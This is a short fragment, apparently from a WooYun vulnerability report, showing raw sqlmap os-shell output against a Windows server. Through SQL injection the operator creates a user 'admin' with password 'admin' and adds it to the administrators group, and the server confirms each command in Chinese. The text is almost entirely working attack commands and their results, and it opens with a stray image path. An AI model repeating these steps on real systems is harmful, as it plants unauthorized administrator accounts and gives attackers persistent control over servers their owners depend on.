 os-shell> net user admin admin /add
do you want to retrieve the command standard output? [Y/n/a] y
[19:41:59] [INFO] the SQL query used returns 1 entries
[19:41:59] [INFO] retrieved: 命令成功完成。
command standard output [1]:
[*] 命令成功完成。
os-shell> net localgroup administrators admin /add
do you want to retrieve the command standard output? [Y/n/a] y
[19:42:16] [INFO] the SQL query used returns 1 entries
[19:42:16] [INFO] retrieved: 命令成功完成。
command standard output [1]:
[*] 命令成功完成。
os-shell>
www.wooyun.org